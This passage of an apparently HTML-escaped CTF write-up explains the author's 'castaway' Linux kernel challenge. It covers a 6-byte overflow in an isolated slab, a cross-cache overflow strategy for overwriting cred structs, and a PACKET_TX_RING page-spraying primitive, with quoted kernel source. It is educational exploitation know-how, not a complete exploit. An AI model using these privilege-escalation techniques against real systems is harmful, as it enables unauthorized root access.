pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ecleanup_castaway_driver\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E i;\n    misc_deregister(\u0026amp;castaway_dev);\n    mutex_destroy(\u0026amp;castaway_lock);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; i \u0026lt; MAX; i++)\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (castaway_arr[i])\n        {\n            kfree(castaway_arr[i]);\n        }\n    }\n    kfree(castaway_arr);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"Guess you remain a castaway\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n}\n\nmodule_init(init_castaway_driver);\nmodule_exit(cleanup_castaway_driver);\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThere are only two ioctl commands. One for adding a chunk (all \nobjects in the driver are of size 512 bytes), and one for editing a \nchunk, which has a clear 6 byte overflow. Only 400 allocations total are\n given. As per last year, none of the bugs in our kernel challenges are \nextremely difficult to find, as we wanted to focus on exploitation \ndifficulty. \u003C\/p\u003E\u003Cp\u003EUnder normal circumstances, a 6 byte overflow in a kernel object \nshould be quite exploitable. However, the given object is allocated in \nan isolated slab cache, created with the flags \u003Ccode\u003ESLAB_PANIC | SLAB_ACCOUNT\u003C\/code\u003E. Combined with the fact that I compiled with \u003Ccode\u003ECONFIG_MEMCG_KMEM\u003C\/code\u003E support, allocations from this cache will be in its own separate slab away from other generic kmalloc-512 allocations, as \u003Ca href=\"https:\/\/duasynt.com\/blog\/linux-kernel-heap-feng-shui-2022\"\u003Eduasynt documents\u003C\/a\u003E. Else, the kernel can alias this cache with others sharing similar properties based on the \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/latest\/source\/mm\/slab_common.c#L186\"\u003E\u003Ccode\u003Efind_mergeable\u003C\/code\u003E\u003C\/a\u003E function, (actually this would still not be a problem in this challenge because I disabled \u003Ccode\u003ECONFIG_SLAB_MERGE_DEFAULT\u003C\/code\u003E). \u003C\/p\u003E\u003Cp\u003ENot only is there freelist randomization and hardening, but the Linux\n kernel has also moved freelist pointers to the middle. The driver’s \nobject also has neither pointers nor function pointers. How can one \nexploit this six byte overflow? \u003C\/p\u003E\u003Cp\u003EThe answer is cross cache overflows. I found resources on this \nstrategy quite scarce, and haven’t personally seen a CTF challenge that \nrequires it. This technique is increasingly common in real world \nexploits as evidenced by \u003Ca href=\"https:\/\/etenal.me\/archives\/1825\"\u003ECVE-2022-27666\u003C\/a\u003E or StarLabs kctf msg_msg exploit for CVE-2022-0185. Other articles that inspired this idea was grsecurity’s post on \u003Ca href=\"https:\/\/grsecurity.net\/how_autoslab_changes_the_memory_unsafety_game\"\u003EAUTOSLAB\u003C\/a\u003E and this post on \u003Ca href=\"https:\/\/xidoo.top\/2021\/08\/slab_buddy_system0\/\"\u003Ekmalloc internals\u003C\/a\u003E. Funny enough, there was also another CVE discussing cross cache the day right before our CTF began: \u003Ca href=\"https:\/\/ruia-ruia.github.io\/2022\/08\/05\/CVE-2022-29582-io-uring\/\"\u003ECVE-2022-29582\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003EThose articles talk about this technique in greater detail, so I advise you to read them beforehand.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\u003C\/p\u003E\u003Cp\u003ETo summarize on my end, kmalloc slab allocations are backed by the \nunderlying buddy allocator. When there are either no \nslabs or available chunks in requested kmalloc cache, the allocator requests an \norder-n page from the buddy allocator - it calls \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/latest\/source\/mm\/slub.c#L2022\"\u003E\u003Ccode\u003Enew_slab\u003C\/code\u003E\u003C\/a\u003E, leading to \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/latest\/source\/mm\/slub.c#L1948\"\u003E\u003Ccode\u003Eallocate_slab\u003C\/code\u003E\u003C\/a\u003E. This triggers a page request from the buddy allocator with \u003Ccode\u003Ealloc_page\u003C\/code\u003E in \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/latest\/source\/mm\/slub.c#L1816\"\u003E\u003Ccode\u003Ealloc_slab_page\u003C\/code\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-meta\"\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/*\n * Slab allocation and freeing\n *\/\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Einline\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Estruct\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E slab *\u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ealloc_slab_page\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Egfp_t\u003C\/span\u003E flags, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E node,\n        \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E kmem_cache_order_objects oo)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Efolio\u003C\/span\u003E *\u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Efolio\u003C\/span\u003E;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Eslab\u003C\/span\u003E *\u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Eslab\u003C\/span\u003E;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E order = oo_order(oo);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (node == NUMA_NO_NODE)\n        folio = (\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Estruct\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E folio *)alloc_pages(flags, order);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        folio = (\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Estruct\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E folio *)__alloc_pages_node(node, flags, order);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (!folio)\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n    slab = folio_slab(folio);\n    __folio_set_slab(folio);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (page_is_pfmemalloc(folio_page(folio, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)))\n        slab_set_pfmemalloc(slab);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E slab;\n}\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThe buddy allocator maintains an array of FIFO queues for each \norder-n page. An order-n page is just a chunk of size page multiplied by\n 2 to the power of n. When you free a chunk and it results in a \ncompletely empty slab, the slab allocator can return the underlying \npage(s) back to the buddy allocator. \u003C\/p\u003E\u003Cp\u003EThe order for the underlying slab pages depends on a multitude of \nfactors, including size of slab chunks, system specifications, and \nkernel builds - in practice, you can easily determine it by just looking\n at \/proc\/slabinfo (pagesperslab field). For this challenge, the chunks \nwith isolated 512 byte objects require order-0 pages. \u003C\/p\u003E\u003Cp\u003EAn important insight for cross cache overflows and page allocator \nlevel massage is the behavior of buddy allocators when a requested \norder’s queue is empty. In this case, the buddy allocator attempts to \nfind a page from order n+1 and splits it in half, bringing these buddy \npages into order n. If such a higher order buddy page does not exist, it\n just looks at the next order and so forth. When a page returns to the \nbuddy allocator and its corresponding buddy page is also in the same \nqueue, they are merged and move into the next order’s queue (and the \nsame process can continue from there).\u003C\/p\u003E\u003Cp\u003EIn many previous cross cache overflow exploits, the pattern is to \noverflow from a slab without known abusable objects onto a slab with \nabusable objects. It is also possible to abuse this cross cache principle for UAF bugs too. Most known exploits rely on target objects in pages \ngreater than order 0 due to the lesser amounts of noise there and \nimproved stability. However, this doesn’t make cross-cache overflows \nonto order 0 pages impossible, especially if system noise is low. Order 0\n would be a nice target because it would unlock even more abusable \nobjects in this system, like the famous 128 byte sized \u003Ccode\u003Ecred\u003C\/code\u003E struct. For those unfamiliar with the \u003Ccode\u003Ecred\u003C\/code\u003E \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.18.3\/source\/include\/linux\/cred.h#L110\"\u003Eobject\u003C\/a\u003E, it basically determines process privileges within the first few qwords.\u003C\/p\u003E\u003Cp\u003EI recall that one of my earliest memories in kernel exploitation was \nlearning that rooting a system by overflowing a cred struct is \nimpossible because of its slab isolation in the \u003Ccode\u003Ecred_jar\u003C\/code\u003E cache. Once I learned about cross-cache, I knew I just had to write a challenge to see if attacking cred structs are feasible.\u003C\/p\u003E\u003Cp\u003EThe high level strategy of my exploit is the following: drain the \u003Ccode\u003Ecred_jar\u003C\/code\u003E\n so future allocations pull from the order 0 buddy allocator, drain many\n higher order pages into order 0 sized pages, free some in a manner that\n avoids buddy page merging, spray more \u003Ccode\u003Ecred\u003C\/code\u003E objects, free more held pages, and finally spray allocations of the vulnerable object to overflow onto at least one \u003Ccode\u003Ecred\u003C\/code\u003E\n object (the vulnerable object page must be allocated right above a cred\n slab). The nice thing about this approach is its elegance - KASLR \nleaks, arbitrary read\/write, and ROP chains are not needed! It is a \nsimple, leakless, and data-only approach!\u003C\/p\u003E\u003Cp\u003ETo trigger \u003Ccode\u003Ecred\u003C\/code\u003E object allocations, one just needs to \u003Ccode\u003Efork\u003C\/code\u003E. Though a standard \u003Ccode\u003Efork\u003C\/code\u003E does cause a lot of noise as other allocations do occur, this does not matter for the initial spray in my exploit.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp\u003EAs the driver has a limited amount of 512 byte allocations (only 400 \ntotal, so about 50 pages as there are 8 per slab) and has no freeing \noption, a better page spraying primitive is required. The trick here \ngenerally is to just look for functions that reference page allocator \nfunctions, such as \u003Ccode\u003E__get_free_pages\u003C\/code\u003E, \u003Ccode\u003Ealloc_page\u003C\/code\u003E, or \u003Ccode\u003Ealloc_pages\u003C\/code\u003E. D3v17 mentioned a really nice one to me based upon a page allocating primitive from CVE-2017-7308 documented in this \u003Ca href=\"https:\/\/googleprojectzero.blogspot.com\/2017\/05\/exploiting-linux-kernel-via-packet.html\"\u003Ep0 writeup\u003C\/a\u003E. If you use \u003Ccode\u003Esetsockopt\u003C\/code\u003E to set packet version to \u003Ccode\u003ETPACKET_V1\u003C\/code\u003E\/\u003Ccode\u003ETPACKET_V2\u003C\/code\u003E, and then use the same syscall to initialize a \u003Ccode\u003EPACKET_TX_RING\u003C\/code\u003E (which creates a ring buffer used with \u003Ccode\u003EPACKET_MMAP\u003C\/code\u003E for improved transmission through userspace mapped buffers for packets), then you will hit this line in \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.18.3\/source\/net\/packet\/af_packet.c#L3777\"\u003E\u003Ccode\u003Epacket_setsockopt\u003C\/code\u003E\u003C\/a\u003E. Note that the p0 writeup used \u003Ccode\u003EPACKET_RX_RING\u003C\/code\u003E, but \u003Ccode\u003EPACKET_TX_RING\u003C\/code\u003E gives us the same results for the purposes of page allocator control.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E PACKET_RX_RING:\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E PACKET_TX_RING:\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eunion\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Etpacket_req_u\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Ereq_u\u003C\/span\u003E;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E len;\n\n        lock_sock(sk);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eswitch\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (po-\u0026gt;tp_version) {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E TPACKET_V1:\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E TPACKET_V2:\n            len = \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(req_u.req);\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ebreak\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E TPACKET_V3:\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Edefault\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E:\n            len = \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(req_u.req3);\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ebreak\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n        }\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (optlen \u0026lt; len) {\n            ret = -EINVAL;\n        } \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E {\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (copy_from_sockptr(\u0026amp;req_u.req, optval, len))\n                ret = -EFAULT;\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n                ret = packet_set_ring(sk, \u0026amp;req_u, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E,\n                            optname == PACKET_TX_RING);\n        }\n        release_sock(sk);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E ret;\n    }\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThis case calls \u003Ccode\u003Epacket_set_ring\u003C\/code\u003E using the provided \u003Ccode\u003Etpacket_req_u\u003C\/code\u003E union, which then calls \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.18.3\/source\/net\/packet\/af_packet.c#L4423\"\u003E\u003Ccode\u003Ealloc_pg_vec\u003C\/code\u003E\u003C\/a\u003E. The arguments here utilize the \u003Ccode\u003Etpacket_req\u003C\/code\u003E struct pulled from the union, as well as the order based on the struct’s \u003Ccode\u003Etp_block_size\u003C\/code\u003E. In this latter \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.18.3\/source\/net\/packet\/af_packet.c#L4338\"\u003Efunction\u003C\/a\u003E, it calls \u003Ccode\u003Ealloc_one_page_vec\u003C\/code\u003E \u003Ccode\u003Etp_block_nr\u003C\/code\u003E of times, which leads to a \u003Ccode\u003E__get_free_pages\u003C\/code\u003E call.\u003C\/p\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Estruct\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E pgv *\u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ealloc_pg_vec\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E tpacket_req *req, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E order)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E block_nr = req-\u0026gt;tp_block_nr;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Epgv\u003C\/span\u003E *\u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Epg_vec\u003C\/span\u003E;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E i;\n\n    pg_vec = kcalloc(block_nr, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Estruct\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E pgv), GFP_KERNEL | __GFP_NOWARN);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (unlikely(!pg_vec))\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Egoto\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E out;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; i \u0026lt; block_nr; i++) {\n        pg_vec[i].buffer = alloc_one_pg_vec_page(order);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (unlikely(!pg_vec[i].buffer))\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Egoto\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E out_free_pgvec;\n    }\n\nout:\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E pg_vec;\n\nout_free_pgvec:\n    free_pg_vec(pg_vec, order, block_nr);\n    pg_vec = \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Egoto\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E out;\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E}\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cp\u003EWhat the above primitive gives us is the ability to drain \u003Ccode\u003Etp_block_nr\u003C\/code\u003E number of order n (where n is determined by \u003Ccode\u003Etp_block_size\u003C\/code\u003E)\n pages and to free\u0026nbsp;\u003Cspan style=\"font-family: monospace;\"\u003Etp_block_nr\u003C\/span\u003E\u0026nbsp;amount of pages by closing the \nsocket fd. The only issue is that default low privileged users can’t \nutilize these functions in the root namespace, but we can usually make \nour own unprivileged namespaces in many Linux systems. There are \ndefinitely alternative methods to drain pages (and most likely ones \nwithout needing namespaces). Another approach to page draining would be to repeatedly spray object allocations (like msg_msg which I \ndisabled), though it might be less reliable if it is in a shared slab.\u003C\/p\u003E\u003Cp\u003EAnother important point to address now for the exploit is on the noise \u003Ccode\u003Efork\u003C\/code\u003E (or \u003Ccode\u003Eclone\u003C\/code\u003E with equivalent flags) causes. Everytime you \u003Ccode\u003Efork\u003C\/code\u003E, many allocations (from both kmalloc and buddy allocator) occurs. \u003C\/p\u003E\u003Cp\u003EThe core function for process creation is \u003Ca 